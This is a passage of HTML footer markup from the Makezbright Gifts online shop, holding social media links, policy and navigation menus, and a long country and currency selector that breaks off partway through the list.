                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=50 50w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=100 100w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=150 150w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=200 200w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=300 300w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=400 400w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=550 550w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=800 800w, //makezbrightgifts.com/cdn/shop/files/Untitled_design_1_6c5473ab-9658-4270-9914-d5dd15235947.webp?v=1722570160&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><h2 class="footer-block__heading rte">Makezbright Gifts Inc</h2><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-and-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return and Refund
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Navigation</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/popular-right-now-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Trending Gifts
                            </a>
                          </li><li>
                            <a
                              href="/tools/order_tracking_status"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Status
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/account"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account
                            </a>
                          </li><li>
                            <a
                              href="https://makezbrightgifts.com/pages/community"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/mother-the-love-between-mother-and-daughters-is-forever-personalized-mug-ii" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
